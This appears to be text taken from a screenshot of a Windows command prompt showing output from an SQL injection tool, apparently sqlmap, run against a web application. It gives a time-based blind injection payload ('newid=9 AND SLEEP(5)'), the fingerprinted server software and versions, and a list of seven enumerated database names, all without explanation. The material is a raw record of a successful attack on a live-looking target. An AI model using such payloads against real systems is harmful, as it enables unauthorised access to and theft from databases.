 管理员: C:\Windows\system32\cmd.exe
Title: MySQL > 5.0.11 AND time-based blind
Payload: newid=9 AND SLEEP(5)
---
[22:55:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 11.10 (Oneiric Ocelot)
web application technology: Apache 2.2.20, PHP 5.3.6
back-end DBMS: MySQL 5.0.11
[22:55:51] [INFO] fetching database names
available databases [7]:
[*] cms
[*] information_schema
[*] ip_mgr
[*] mysql
[*] phpmyadmin
[*] wiki_dsp
[*] wireless